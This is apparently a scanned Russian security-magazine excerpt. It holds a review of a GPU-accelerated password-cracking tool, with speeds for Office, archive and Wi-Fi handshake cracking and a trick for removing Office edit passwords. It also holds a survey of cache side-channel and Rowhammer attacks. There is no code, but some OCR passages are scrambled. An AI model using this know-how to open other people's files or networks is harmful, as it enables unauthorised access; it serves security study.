Современные видеокарты похожи на компактные суперкомпьютеры с производительностью в несколько терафлопс. Система с несколькими видеокартами умещается на столе и способна быстро вскрыть большинство зашифрованных файлов. Если раньше для этого требовалось покупать и настраивать кучу специализированных программ, то сейчас достаточно одной универсальной.

![](_page_24_Picture_3.jpeg)

#### **WARNING**

Статья написана в исследовательских целях. Вся информация в ней носит ознакомительный характер. Она адресована специалистам по безопасности и тем, кто хочет ими стать.

#### **EDPR**

Наверняка ты уже сталкивался с продуктами компании Elcomsoft. Помню, еще в начале нулевых я тестировал их первые «отмычки» для документов формата Microsoft Office, разных архивов и все думал, когда они выпустят универсальную программу. Ее появление не заставило долго ждать. Поначалу EIcomsoft Distributed Password Recovery (EDPR) просто вобрала в себя прежние наработки, но уже с 2008 года получила самостоятельное развитие. Тогда в нее добавили поддержку GPGPU и постепенно интегрировали все новые плагины, оптимизированные для использования видеокарт в брутфорсе. Последняя (на момент обзора) версия 3.23.1059 содержит 36 плагинов, знает около семидесяти форматов зашифрованных файлов и работает практически в любой версии Windows.

![](_page_24_Picture_577.jpeg)

36 плагинов для взлома файлов большинства форматов

Запустить EDPR можно как в десктопных версиях Windows (от 32-битной XP до 64-разрядной «десятки»), так и в серверных. Однако для ее самой востребованной функции — аппаратного ускорения перебора паролей на видеокартах Nvidia — требуется Windows 7, 8, 8.1 или 10 либо Windows Server 2003, 2008 или 2012.

Теоретически EDPR может использовать для перебора паролей не только ГП от Nvidia, но и другие графические чипы с универсальной шейдерной архитектурой, выпущенные за последние семь лет. Это игровые видеокарты Nvidia, начиная с GeForce GTX 4xx и новее, AMD Radeon серий HD 5000 - HD 8000, более современные AMD R9 и RX. Поддерживаются также профессиональные видеокарты (все серии Nvidia Quadro и AMD FirePro) и специализированные решения обоих производителей. Последние, кстати, обеспечивают большую скорость перебора в расчете на каждый затраченный ватт энергии. Особенно энергоэффективны для своего техпроцесса оказываются Nvidia GeForce GTX Titan, Tesla K10 и выше, а также AMD Radeon Pro Duo, R9 Nano и R9 Fury X. Однако для многих алгоритмов восстановления паролей используется не OpenCL, а CUDA-оптимизация. Поэтому ускоренная обработка некоторых форматов в EDPR возможна только с использованием ГП Nvidia. К таким форматам относятся архивы ZIP и RAR, документы PDF, хранилища паролей в macOS, пароли учетных записей в Windows, хеши MD5 и некоторые другие.

#### ЦП и ГП

Вне зависимости от формата зашифрованных файлов, видеокарты всегда используются как ускорители для легко распараллеливаемых операций, в то время как основной код программы исполняется на ЦП. Поэтому всегда требуется выделять одно ядро процессора на каждую задействованную видеокарту. Лучше, если это ядро будет физическим (а не выделенным через гиперпоточность). Процессорозависимость здесь тоже наблюдается, но умеренная. Очевидно, что современные ГП в полной мере не раскрываются даже топовыми ЦП, поскольку развитие последних идет преимущественно по пути увеличения исполнительных блоков (ядер), а не частот и объема кеша на ядро. Однако за пределами 3,5 ГГц и кеша L2 в 2 Мбайт у ЦП разница в производительности одной и той же видеокарты составляет считаные проценты при непропорционально больших затратах энергии. Поэтому, на мой взгляд, разумнее соблюдать баланс между стоимостью и общей производительностью системы, чем просто гнаться за максимальным быстродействием любой ценой.

#### **ЖЕЛЕЗО**

Чтобы убедиться во всеядности и скорости EDPR на собственном опыте, мы провели серию экспериментов. Первый сюрприз ждал нас еще на этапе сборки тестового стенда. Шустрых видеокарт не было в продаже, а заказывать из-за рубежа - слишком долго. Мы кинули клич по вендорам, но и они не смогли помочь. Свободных видеокарт просто не было ни у кого даже в представительстве Nvidia. Только в компании Inno3D нам пошли навстречу и отыскали нужную видюху.

На тесты мы изначально хотели взять как раз GTX 1070 сразу по нескольким причинам.

Во-первых, это очень сбалансированное решение - близкая к флагманской модель со всеми технологическими прелестями топового сегмента. урезанных регистров, полноценный кеш Никаких шина  $\sqrt{ }$ памяти шириной 256 бит. При этом у GTX 1070 очень умеренный аппетит (тепловой пакет видеокарты составляет всего 150 Вт) и относительно скромные габариты. Из-за небольших размеров ее можно без проблем разместить в большинстве среднеформатных корпусов.

![](_page_24_Picture_18.jpeg)

Наш тестовый стенд

Видеокарта спокойно работает с простыми блоками питания мощностью от 400 Вт, но при длительной эксплуатации на 100%-й загрузке рекомендуется выбрать б/п от 500 Вт и с сертификацией 80 Plus любого уровня. Относительно низкая потребляемая мощность GTX 1070 избавляет от необходимости искать более дорогие блоки, которые сейчас тоже найти непросто. Алчные майнеры скупили всё!

Нам досталась видеокарта iChill GeForce GTX 1070 X4 с эталонной версией GeForce GTX 1070 Founders Edition - GPU GP104, 16-нм техпроцесс FinFET и 1920 потоковых процессоров (CUDA-ядер), объединенных в три кластера. Их базовая частота увеличена до 1620 (с референсных 1506 МГц) и автоматически увеличивается до тех пор, пока видеокарта укладывается в температурные ограничения. Забегая вперед, скажу, что в наших тестах ГП автоматически разгонялся до 2012 МГц (при референсном пределе режима boost 1822 МГц) и видеокарта работала исключительно стабильно даже при длительной 100%-й нагрузке.

![](_page_24_Picture_578.jpeg)

Помимо характеристик ГП, заметное влияние на скорость перебора паролей оказывает и видеопамять. Здесь у iChill тоже все в порядке — 8 Гбайт памяти GDDR5 производства Micron с частотой 2 ГГц.

С эпизодическими пиковыми нагрузками в играх справляются даже самые дешевые видеокарты, а вот перебор паролей связан с длительной работой всех потоковых процессоров. Поэтому мы искали видеокарту с продвинутым охлаждением, но обязательно воздушным. Водяное требует отдельных заморочек, да и обходится в целом недешево. Система охлаждения iChill GeForce GTX 1070 X4 поначалу казалась мне похожей на ветряную мельницу (шутка ли - четыре вентилятора!), однако все они оказались малошумными.

![](_page_24_Picture_25.jpeg)

Равномерный и тихий продув

Фраза про четыре вентилятора у самой iChill X4 сначала сбила меня с толку. На фотографиях их явно было видно три, но почему тогда в названии фигурирует X4? Все оказалось просто: инженеры Inno3D решили поставить дополнительный вентилятор перпендикулярно трем основным. Он меньшего диаметра (50 мм вместо 92 мм) и охлаждает в основном силовые цепи VRM — самого ответственного узла современных видеокарт.

Без дополнительного охлаждения элементы силовых цепей новых видеокарт могут нагреваться до 120 °С и даже выше, поэтому отдельный вентилятор оказался вовсе не лишним. Помнишь, как горели первые GTX 1070 и 1080 от EVGA? Учиться лучше на чужих ошибках.

![](_page_24_Picture_29.jpeg)

Индикация температуры видеокарты

Следить за температурой видеокарты помогает фирменный индикатор с подсветкой на RGB-светодиодах. По мере нагрева он меняет цвет с синего на зеленый, а затем на желтый и красный.

![](_page_24_Picture_32.jpeg)

Приятным сюрпризом оказались габариты. Я уже привык, что каждая следующая видюха у меня крупнее предыдущей, но здесь все получилось наоборот. При сравнимой длине (305 мм у старой и 302 мм у новой) прошлая видеокарта занимала три слота из-за массивного радиатора. Тогда мне это казалось оправданным - больше металла, выше теплоемкость. Как еще отводить 200 Вт тепла?

Однако вентиляторы прежней видеокарты с трудом продували крупный радиатор на малых оборотах, а на высоких начинали заметно шуметь. У системы охлаждения iChill X4 другой концепт. Она занимает два слота (два с половиной, если считать рамку и фирменную подсветку), и при TDP 150 Вт этого вполне достаточно. Благодаря адекватным размерам алюминиевый радиатор остается довольно эффективным даже на малых оборотах - сказывается равномерный продув и применение тепловых трубок: двух по 8 мм и трех по 6 мм.

Если раньше в компактных версиях корпусов ATX MidiTower с трудом удавалось поместить даже одну трехслотовую видеокарту старой архитектуры Fermi, то теперь в них легко устанавливаются две с архитектурой Pascal более шустрые и энергоэффективные. Правда, в таком случае все равно требуется дополнительное охлаждение - как минимум еще один корпусный вентилятор на фронтальной панели.

По умолчанию видеокарта настроена на максимальную производительность. Вот только программа EDPR дает совершенно нетипичную нагрузку, поэтому без твиков TDP периодически вылезало за 140% и система охлаждения работала на пределе. Стоило запустить фирменную утилиту Inno3D TuneIT и задать разумные ограничения, как все мгновенно встало на свои места. Вентиляторы раскручивались на 1300 об/мин, и TDP снова пришло в норму.

![](_page_24_Picture_37.jpeg)

Производитель указывает, что в системе охлаждения iChill X4 применяются вентиляторы HerculeZ с подшипниками, защищенными от попадания пыли и сертифицированными на длительную работу в круглосуточном режиме. Большую статистику использования я набрать не успел, но спустя примерно месяц работы на высоких оборотах акустический комфорт системы оставался на высоте.

![](_page_24_Picture_39.jpeg)

#### **WWW**

• Сайт Inno3D • Официальная группа InnoVISION «Вконтакте»

**· Elcomsoft Distributed Password Recovery** 

#### УНИВЕРСАЛЬНАЯ ОТКРЫВАШКА

В дистрибутив EDPR входят серверная часть, локальный агент и консоль управления. Основная работа по восстановлению паролей начинается с запуска EDPR Console. В этой консоли можно выбрать зашифрованные файлы и тип перебора паролей:

- по словарю;
- ПО МАСКЕ;
- полный брутфорс.

Отдельно для атаки по словарю можно задать мутации: использование цифр, знаков пунктуации, смену регистра и так далее. Поэтому EDPR способен определить не только словарный вариант пароля, вроде **password**, но и разные его модификации, вроде password123 или PaSSw0rd.

Словарь можно указать любой или создать свой, но в составе EDPR уже есть целый набор отличных словарей: пять для английского языка, четыре для русского и один для немецкого.

![](_page_24_Picture_579.jpeg)

Дополнительно для алгоритмов шифрования с известной слабиной вместо перебора паролей в EDPR появляется опция подбора непосредственно ключа. Это в разы быстрее.

С атакой по маске все просто — если тебе известны какие-то символы пароля, например ты подсмотрел, что он начинается с а, то просто вписываешь а вместо первого символа маски (знака вопроса). Знаешь другие символы? Отлично! Заполняй их тоже.

Брутфорс в EDPR также максимально облегчен. Все символы разбиты на пять основных групп (строчные буквы, прописные буквы, цифры, знаки препинания и пробел), а частые сочетания (например, строчные буквы и цифры) можно задавать как отдельные группы и выбирать их из пресета. Для всех перебираемых паролей можно указать не только максимальную длину, но и минимальную. Это удобно, если ты твердо знаешь, что пароли с длиной менее N технически невозможно использовать в какой-то анализируемой системе.

На вкладке «Комментарий» можно посмотреть все данные о зашифрованном файле. Например, для тестового архива RAR старого формата указывается версия (RAR 3-4), алгоритм шифрования (AES) длина ключа (128 бит) и версия плагина, которым непосредственно выполняется перебор паролей (espr rar.dll v.3.22.109). Там же можно увидеть дату и время создания задачи по выполнению аудита.

Синхронизация между агентом и сервером в EDPR занимает какое-то время (от нескольких секунд до пары минут - в зависимости от сложности последнего задания). Поэтому, даже если удалить единственное задание в консоли EDPR, сервер продолжит нагружать видеокарту и ЦП до тех пор, пока не завершит перебор текущей порции паролей.

![](_page_24_Picture_580.jpeg)

## БРУТ **HA GPU** ЗАПРЯГАЕМ ВИДЕОКАРТУ<br>ПЕРЕБИРАТЬ ПАРОЛИ

#### **ВОССТАНАВЛИВАЕМ ДОКУМЕНТЫ MICROSOFT OFFICE**

В разных версиях пакета MS Office используются принципиально отличающиеся алгоритмы шифрования. Более того, есть два формата документов Microsoft Office: Open XML и Office 97 совместимый, плюс два типа паролей и множество настроек безопасности.

Сам пароль может быть установлен на открытие документа (в новых версиях Office это довольно надежная защита) и на изменение (это всегда более примитивный вариант). В последнем случае для старых версий Office не обязательно вычислять пароль - можно просто посмотреть или даже удалить его. Само содержимое документа с защитой от исправлений не зашифровано. Просто сохрани его в формат XML, открой в «Блокноте» и найди в полученном файле строку, содержащую unprotectPassword=". Можно удалить ее целиком или увидеть сохраненный пароль в незашифрованном виде.

В старых версиях Office 97 и 2000 с паролем на открытие тоже все плохо. В них использовался не самый стойкий алгоритм шифрования RC4, а российские пользователи и вовсе довольствовались его ослабленным вариантом с ключом в 40 бит и дополнительными упрощениями в механизме генерации ключей. Перебор паролей на открытие в таких документах возможен на скорости в десятки миллионов вариантов в секунду даже без использования видеокарты. Множество вероятных ключей оказалось меньше множества вероятных паролей (эффект коллизии слабых хеш-функций). Поэтому открыть такие файлы можно очень быстро и независимо от того, насколько сложный пароль был установлен.

![](_page_25_Picture_289.jpeg)

Подбираем ключ вместо пароля

Чуть сложнее вскрываются документы, созданные в MS Office XP или 2003, из-за использования при генерации ключей RC4 более продвинутого алгоритма хеширования - SHA-160 вместо MD5. Еще труднее вскрыть документ Office 2007 (AES 128 бит и несколько циклов хеширования).

Однако действительно сложным стало шифрование только в Office 2010. В нем появилась возможность использовать через CryptoAPI сторонние алгоритмы шифрования доступных в системе провайдеров службы криптографии. Поэтому зашифрованные документы Office 2010 и более новых версий, сохраненные в формате Open XML (docx, xlsx и так далее), — непростая добыча. Немного упрощает ситуацию то, что практически никто не заморачивается с дополнительной настройкой шифрования и почти все оставляют дефолтные значения: AES 128.

Без использования видеокарты документы Office 2013 и новее вскрыть практически невозможно. Пароли до пяти символов и те перебираются на процессоре полгода со скоростью 57 штук в секунду.

![](_page_25_Picture_290.jpeg)

Брутфорс форева!

Если мы подключаем наш GTX 1070, то скорость возрастает на два порядка до 6550 паролей в секунду. Вместо полугода задача брутфорса того же файла решается за полтора дня.

![](_page_25_Picture_291.jpeg)

#### ВСКРЫВАЕМ АРХИВЫ

Между степенью парольной защиты архивов ZIP и RAR лежит пропасть. Пароли ZIP вычисляются исключительно быстро. Настолько быстро, что использование видеокарты для перебора коротких паролей оказывается неоправданным. В нашем тесте пароль AfLpX5 был восстановлен буквально за несколько секунд. Причем не брутфорсом, а в режиме атаки по словарю с использованием мутаций. EDPR даже не успел отобразить затраченное время и рассчитать скорость перебора.

![](_page_25_Picture_292.jpeg)

Поэтому, если предполагается не особо сложный пароль, есть смысл использовать только ЦП. Пока исполнительные блоки видеокарты получат задание, процессор уже сам переберет все варианты. CUDA-оптимизация брутфорса интересна только для более-менее длинных (от восьми символов) паролей и то лишь в том случае, если ЦП занят другими задачами.

![](_page_25_Picture_293.jpeg)

В чистом брутфорсе EDPR не успевает нагрузить все CUDA-ядра. Загрузка видеокарты не превышает 15%. Поэтому именно для атаки на ZIP-архивы стоит выбирать процессор с максимальной частотой. С другими форматами важнее производительность видеокарты.

![](_page_25_Picture_294.jpeg)

![](_page_25_Picture_295.jpeg)

Формат RAR предусматривает защиту от скоростного перебора. Для распаковки такого архива необходимо выполнить ряд длинных математических действий. При обычном открытии архива это дает незаметную задержку в доли секунды, а при брутфорсе существенно замедляет темп атаки.

Даже короткие пароли, состоящие только из цифр, у архивов RAR перебираются несколько суток с черепашьей скоростью 263 штуки в секунду.

![](_page_25_Picture_296.jpeg)

Стоит добавить видеокарту, как картина резко меняется. Скорость взлетает в 74 раза — до 19 400 паролей в секунду. Та же самая задача требует уже чуть больше часа вместо рабочей недели.

![](_page_25_Picture_297.jpeg)

Перебор паролей архивов RAR старых версий (v.3.0-v.4.x) упрощен за счет использования 128-битного ключа AES. В новой (пятой) версии RAR длина ключа увеличена до 256 бит. Однако и оптимизация в EDPR выполнена с прицелом на новый формат RAR. Поэтому для архивов пятой версии скорость перебора на видеокарте еще быстрее - 26 500 паролей в секунду.

![](_page_25_Picture_298.jpeg)

#### **ВСКРЫВАЕМ ПАРОЛИ ТОЧЕК ДОСТУПА WI-FI**

EDPR умеет восстанавливать пароли Wi-Fi из перехваченных хендшейков всех популярных форматов: cap, pcap, hccap, hccapx, ncf, wkp и wph.

Для начала выполним словарную атаку. На процессоре она выполняется со скоростью 12 300 штук в секунду. Перебор по всем английским словарям с учетом парольных мутаций займет более двух часов.

![](_page_25_Picture_299.jpeg)

Словарная атака WPA на процессоре

При добавлении в список вычислителей одной видеокарты GTX 1070 такая же задача выполняется уже на скорости 391 тысяча паролей в секунду - почти в 32 раза быстрее. Ее решение займет менее пяти минут.

![](_page_25_Picture_300.jpeg)

Полный перебор пароля минимально возможной длины и состоящего только из цифр потребует проверки 100 миллионов комбинаций. EDPR решает эту задачу на GTX 1070 менее чем за шесть минут.

![](_page_25_Picture_301.jpeg)

Если мы добавим к цифрам символы одного регистра, то число возможных комбинаций возрастет на четыре порядка. Вместо 10<sup>8</sup> их будет уже (10 + 26)<sup>8</sup> = 2 821 109 907 456. Почти три триллиона паролей наша тестовая система смогла бы перебрать за четыре месяца.

Рекомендованная структура паролей WPA (минимум восемь символов, хотя бы один из них в верхнем и нижнем регистре) и вовсе дает (10 + 26 +  $(26)^8$  = 218 340 105 584 896 вариантов. Такую прорву паролей одна видюха будет перебирать 23 года, что делает задачу в таком варианте практически бессмысленной.

Однако тем и интересен EDPR, что он позволяет выполнять распределенный брутфорс в локальной сети или через интернет, объединяя до десяти тысяч узлов. Если среди них будут не только простые компы, но и серверы с Nvidia Tesla или популярные среди майнеров «фермы», то 218 триллионов паролей WPA удастся сбрутить... всего за сутки.

Иными словами, скорость перебора паролей - всего лишь вопрос масштабирования, а EDPR прекрасно решает задачу объединения узлов. Просто добавляй новые на вкладке «Вычислители» в Elcomsoft Password Recovery Agent.

Может показаться, что создавать такую сеть слишком дорого. Однако тебе ведь не обязательно покупать тонны видеокарт и настраивать все железо самому. Современные сети распределенных вычислений уже насчитывают миллионы узлов, а основной стимул присоединяться к ним - возможность получать вознаграждение в криптовалюте. Теоретически можно запустить майнинг нового альткойна, в котором будут не просто считаться хеши, а создаваться радужные таблицы (пары хеш — пароль) в формате блокчейна. Практически — наверняка это уже кто-то сделал, просто мы об этом не знаем. **Е** 

## **MARK STARS**

ЧТО ПРОИЗОШ В ОБЛАСТИ УТЕЧЕК НА АППАРАТНОМ УРОВНЕ ЗА ПОСЛЕДНИЕ ДВА ГОДА

Хотя мобильные устройства пользуются все большим и большим спросом, а кеш-атаки представляют собой мощнейший способ **СОВРЕМЕННЫХ** эксплуатации СИСТЕМНЫХ архитектур, до 2016 года существовало лишь несколько публикаций о кеш-атаках на смартфоны. Восполним этот пробел.

![](_page_26_Picture_4.jpeg)

Когда говорят о кеш-атаках, чаще ограничиваются рассмотрением атак на AES-таблицу и не затрагивая более современные методы межъядерных атак:

- Prime + Probe  $[6]$ ;
- Flush + Reload  $[6]$ ;
- Evict + Reload  $[7]$ ;
- Flush + Flush  $[8]$ ;
- · Rowhammer [9].

Кроме того, до 2016 года считалось, что межъядерные кеш-атаки можно осуществить только на платформах Intel и AMD (на персональных компьютерах), однако недавно они были реализованы и для ARM-платформ (на смартфонах и других мобильных устройствах) [6]. В последние два года наблюдается бурный всплеск интереса со стороны специалистов кибербезопасности к кеш-атакам по сторонним каналам. Именно эта тенденция и побудила нас просуммировать все то, что появилось по теме в паблике за последние два года.

![](_page_26_Picture_12.jpeg)

#### WWW

В этом материале много отсылок к дополнительной литературе и презентациям. Одни есть в специализированных библиотеках со ссылками, дру-Чтобы названиям. гие МЫ приводим  $\Pi$ не усложнять статью громоздкими тайтлами в каждом предложении, мы собрали и вынесли библиографию единым блоком в конце материа по тексту промаркировали ссылки ала, в вики-формате. Во врезке ты уже найдешь развернутую информацию о публикации - авторы, год, издание, а также примерные номера страниц, на которых описывается предмет.

#### Кеш-атаки на AES-таблицы

Хотя уже довольно давно известно, что эти атаки возможны, уязвимая реализация AES-таблиц по-прежнему используется как стандарт де-факто, в том числе в современных встраиваемых криптоустройствах, таких как SIM-карты. Например, в сетях 3G/4G используется алгоритм аутентификации MILENAGE, основанный на AES. Его компрометация позволяет клонировать USIM-карты и подслушивать разговоры. Так что кеш-атаки по сторонним каналам актуальны и для SIM-карт (используемых для доступа к сети 2G), и для USIM-карт (обеспечивающих доступ к сетям 3G/4G). В 2015 году была описана «дифференциальная атака по энергопотреблению» (DPA) — атака, которая восстанавливает ключи шифрования (используемые алгоритмом MILENAGE) и другие секреты USIM-карт в течение всего нескольких минут [3].

#### ИСТОРИЯ СТОРОННИХ КАНАЛОВ

По мере усложнения программного обеспечения и по мере увеличения количества передовых программных защит взлом системы на аппаратном уровне, в частности использование кеш-атак на сторонние каналы, становится все более привлекательной альтернативой. Эти атаки основываются на уязвимостях, найденных в архитектуре взаимодействия процессора с памятью [4].

В 1985 году была представлена технология считывания информации с видеодисплеев - измерением наводимых ими электромагнитных помех [ 10]. На основе этой технологии в 2014 году был разработан кейлоггер, построенный на базе смартфона и радиоантенны [12].

В 1996 году было показано, что, тщательно измеряя количество времени, затрачиваемого на выполнение операций с секретными ключами, можно взломать различные криптографические системы, например шифр DES. В 2016 году была впервые продемонстрирована атака по сторонним каналам на устройство шифрования, использующее передовую эллиптическую криптографию; в ходе атаки из целевого устройства, находящегося в другой комнате, был извлечен секретный дешифрующий ключ [13].

В 1997 году был представлен «метод дифференциальных искажений» (DFA) — атака, которая использует различные модели микросбоев, а также МЕТОДЫ криптоанализа ДЛЯ восстановления **СЕКРЕТНЫХ** параметров со смарт-карт и других защищенных от несанкционированного доступа устройств [11]. Имея физический доступ к устройству, можно изменять напряжение питания, частоту синхросигнала или условия окружающей среды (например, температуру), чтобы заставить смарт-карту работать неправильно. Более того, сбои в работе оборудования можно спровоцировать даже одним лишь только программным вмешательством, и, следовательно, это можно сделать в режиме удаленного доступа.

В 2014 году была продемонстрирована атака по сторонним каналам на кеш-память. Эта атака использует утечки информации, вызванные разницей времени доступа к данным, в зависимости от того, находятся они в кеш-памяти или нет; таким образом, атака дает понять, какими данными исследуемый код недавно оперировал. В процессе этой атаки было продемонстрировано полное восстановление AES-ключей [9]. Чуть позже, в 2015 году, было показано, что сторонние каналы кеш-памяти можно использовать не только для нападения на криптографические системы, но и для сбора информации о нажатии клавиш [14].

В 2014 году было продемонстрировано, что обращение с высокой частотой к одной и той же ячейке памяти может спровоцировать самопроизвольные переключения битов в микросхемах DRAM (эффект Rowhammer) [9]. Поскольку DRAM масштабируется в мельчайших размерах, предотвратить электрическое взаимовлияние между отдельными ячейками весьма непросто. Именно поэтому активация определенной строки из памяти приводит к искажению данных в соседних строках.

В 2015 году было продемонстрировано, что эффект Rowhammer можно использовать для повышения привилегий до суперпользователя [15]. В том же году было продемонстрировано, что самопроизвольные переключения битов могут быть спровоцированы даже загруженным на веб-сайт Java-кодом [7]. Первоначально этот сценарий был реализован только для систем Intel и AMD, использующих модули DDR3 и DDR4 [16, 17]. Однако в 2016 году эта атака была также продемонстрирована и на ARM-платформах [1]. В том же году было показано, что кеш-атаки могут применяться и для мониторинга кеш-активности в TrustZone [1].

В 2016 году была проведена «обратная инженерия» для функций адресации DRAM, повсеместно используемой в современных смартфонах. В результате были обнаружены дополнительные способы переключения битов, доступные для реализации на миллионах Android-устройств, без необходимости работы в привилегированном режиме [1].

В 2016 году была впервые продемонстрирована атака на последний уровень кеш-памяти ARM-процессора. Эта атака может быть реализована для межъядерной и межпроцессорной кеш-атаки по сторонним каналам [1].

#### ЧЕМ ТАК УНИКАЛЬНЫ КЕШ-АТАКИ НА АRM?

Такие методы атаки, как Flush + Reload и Flush + Flush, используют непривилегированную x86-инструкцию сброса clflush для удаления строки данных из кеш-памяти. Однако, за исключением процессоров ARMv8-A, ARM-платформы не имеют непривилегированных инструкций сброса кеша, и поэтому в 2016 году был предложен косвенный метод вытеснения кеша, с использованием эффекта Rowhammer [1].

Для проведения успешной кеш-атаки необходимо знать точное время цикла обращения к ячейке памяти. Ранние кеш-атаки использовали для этих целей системные счетчики производительности, но этот способ неэффективен, поскольку эти счетчики на ARM-процессорах доступны только в привилегированном режиме.

Однако в 2016 году были предложены три альтернативных источника синхронизации, доступные в том числе и в непривилегированном режиме [1]. Один из них - запуск параллельного синхронизирующего потока, который непрерывно инкрементирует глобальную переменную. Читая значение этой переменной, злоумышленник может измерять время цикла обращения к ячейке памяти.

Кроме того, в ARM-процессорах действует так называемая политика псевдослучайного замещения, в результате действия которой вытеснение из кеша происходит менее предсказуемо, чем в процессорах Intel и AMD. Тем не менее в 2016 году была продемонстрирована эффективная кеш-атака даже в таких зашумленных условиях - для трех смартфонов: OnePlus One (использует Snapdragon 801 SoC с процессором Krait 400 архитектуры AR-Mv7-A), Alcatel One Touch Pop 2 (использует Snapdragon 410 SoC с процессором Cortex-A53 архитектуры ARMv8-A), Samsung Galaxy S6 (использует Samsung Exynos 7 Octa 7420 SoC с двумя процессорными кластерами AR- $Mv8-A$  [1].

#### РАЗНОВИДНОСТИ КЕШ-АТАК

В общем виде кеш-атаку по стороннему каналу можно разделить на три этапа:

- 1. Идентификация микроархитектурного сигнала, «просачивающегося» из «негерметичной» электронной системы; типичные примеры таких просачивающихся микроархитектурных сигналов - это потребляемая мощность и электромагнитное излучение интегральных микросхем [2, 3].
- 2. Мониторинг и анализ этого сигнала при работе системы.
- 3. Выявление шаблонных различий микроархитектурного сигнала [2].

#### $Evict + Time$

Основная идея заключается в том, чтобы определить, к каким наборам кешей обращается программа-жертва.

- Алгоритм: 1. Измерить время выполнения программы-жертвы.
- 2. Вытеснить определенную часть кеша.
- 3. Измерить время выполнения программы-жертвы снова.

С помощью разницы между двумя измерениями можно определить, сколько времени определенная часть кеша использовалась жертвой при выполнении. В 2010 году был продемонстрирован мощный тип атаки на основе Evict + Time - против AES на OpenSSL, без необходимости наличия открытого и зашифрованного текстов [18, 19].

#### **Prime + Probe**

Этот метод - так же как и предыдущий - позволяет злоумышленнику определить, к каким наборам кешей обращается программа-жертва.

- Алгоритм:
- 1. Заполнить определенную часть кеша. 2. Передать управление программе-жертве.
- 3. Определить, какая часть заполненного кеша все еще принадлежит нам.

Это может быть сделано с помощью измерения времени доступа к адресам, которые злоумышленник использовал для заполнения кеша на первом этапе. Таким образом, если программа-жертва будет использовать адреса, сопоставляемые с теми же областями кеша, что и злоумышленник, то она будет вытеснять данные злоумышленника из кеша, и злоумышленник это может отследить на третьем этапе. В [19] продемонстрирована атака, использующая этот механизм, на OpenSSL AES и линуксовский dm-crypt.

В 2015 году [20] было продемонстрировано, как, используя Prime + Probe, можно смонтировать межъядерный и межвиртуальномашинный скрытый канал и затем атаковать ElGamal в GnuPG. В том же году была продемонстрирована успешная атака на реализацию OpenSSL AES в облачной среде [21].

#### $Flush + Reload$

В 2011 году [22] было показано, как можно применить clflush для атаки на AES. Clflush используется для того, чтобы вытеснить из кеша отслеживаемую ячейку памяти, с последующей проверкой, была ли эта ячейка заново загружена в кеш после того, как программа-жертва выполнила небольшое количество инструкций.

- Алгоритм:
- 1. Спроецировать бинарник (например, разделяемый объект) в свое адресное пространство (с помощью соответствующего системного вызова, такого как ттар).
- 2. Вытеснить строку кеша (код или данные) из кеша.
- 3. Передать управление на программу-жертву.
- 4. Проверить, была ли эта строка кеша (из п. 2) загружена программой-жертвой (измеряя время доступа к ячейке памяти).

В 2014 году было продемонстрировано полное восстановление секретного ключа AES в виртуальной машине VMware через кеш-атаку Flush + Reload [ 23]. В том же году было продемонстрировано восстановление секретного ключа OpenSSL-алгоритма ECDSA (алгоритм цифровых подписей на основе эллиптических кривых) посредством той же атаки [24]. В 2015 году при помощи атаки Flush + Reload был скомпрометирован системный механизм «дедупликации памяти», в результате чего открылась возможность несанкционированной коммуникации между виртуальными машинами, работающими на общей физической машине [25]. В том же году было продемонстрировано, как через Flush + Reload получить информацию о том, какие именно криптографические библиотеки используются различными виртуальными машинами, работающими на общей физической машине [26].

В 2015 году также было показано, что метод Flush + Reload может использоваться также и для кейлоггера [14].

#### **Evict + Reload**

Был представлен в 2015 году [14]. Использует Flush + Reload для вытеснения — вместо инструкции вытеснения. Хотя эта атака для х86 не имеет практического смысла (для выполнения clflush не нужны привилегии), для ARM-процессоров она весьма актуальна (поскольку там подобная инструкция доступна только в привилегированном режиме).

Суть Evict + Reload заключается в том, что для вытеснения нужной ячейки из кеша мы заполняем кеш-память большим количеством взаимосвязанных адресов, в результате чего механизм, отвечающий за вытеснение, сам принимает решение вытеснить нужную нам ячейку кеша.

Кроме того, в 2016 году было показано, что эффективная и быстрая стратегия вытеснения может инициировать самопроизвольное переключение битов в соседних строках DRAM-модулей (в результате многократного доступа к одной и той же строке памяти) посредством апплетов, написанных на JavaScript [24]. Таким образом, кеш-атаки больше не зависят от привилегированных инструкций очистки кеша вроде clflush.

#### $Flush + Flush$

Aтаки Flush + Reload и Prime + Probe вызывают многочисленные обращения к кешу, продолжительность которых можно измерять (при помощи системных счетчиков производительности). Атака Flush + Flush, представленная в 2015 году, как раз и основывается на этих наблюдениях [8].

Атака практически такая же, как Flush + Reload. Бинарник или разделенный файл-объект отображается в адресное пространство атакующего. Ячейка памяти вытесняется из кеша, и управление передается на программу-жертву. Однако вместо этапа перезагрузки, где осуществляется обращение к ячейке, за которой мы наблюдаем, она снова вытесняется, не вызывая промахов, в сравнении с Flush + Reload или Prime + Probe. Таким образом легко отличить, кеширована ячейка памяти или нет.

#### **AnC**

Это более новая модификация кеш-атаки Evict + Time, представленная в 2017 году [4]. Отличительная черта AnC заключается в том, что эта кеш-атака опирается на анализ кешируемых таблиц страниц, которые используются в большинстве современных процессоров (Intel, AMD, ARM) [  $4$ ].

Сегодня в основе любого процессора лежит блок управления памятью (MMU), который упрощает управление доступной физической памятью посредством ее виртуализации, для последующего использования несколькими MMU использует структуру данных «таблица страниц» процессами. для сопоставления виртуальных и физических ячеек памяти. «Таблицы страниц» — привлекательная цель для аппаратных атак. Например, самопроизвольного переключения всего одного бита (вызванного эффектом Rowhammer) в «таблице страниц» может хватить, чтобы атакующий получил контроль над физическим адресом памяти, к которому он, по идее, доступа получать не должен; и этого может быть достаточно, чтобы получить привилегии суперпользователя [4].

#### ЭФФЕКТ ROWHAMMER

#### О чем это?

Отдельный DRAM-чип имеет незначительную емкость, и поэтому несколько микросхем соединяются вместе на одной плате, для того чтобы сформировать так называемый DRAM-ряд. Один модуль DRAM-памяти может содержать один или несколько DRAM-рядов. DRAM-чип состоит из двумерного массива ячеек. Каждая ячейка DRAM - это конденсатор; 0 и 1 это заряженное или разряженное состояние конденсатора. Каждая ячейка в сетке связана с соседней ячейкой проводом. Если какая-либо ячейка активируется, то напряжение подается как на ее конденсатор, так и на все остальные конденсаторы той же строки.

Поскольку ячейки памяти по мере технологического прогресса становятся все меньше и меньше и все ближе друг к другу, помехи, вызванные активацией строки памяти, очень часто влияют на заряды конденсаторов соседних строк. В 2014 году было продемонстрировано [9], что частое обращение к одной и той же ячейке DRAM-памяти приводит к эффекту Rowhammer самопроизвольным битовым переключениям.

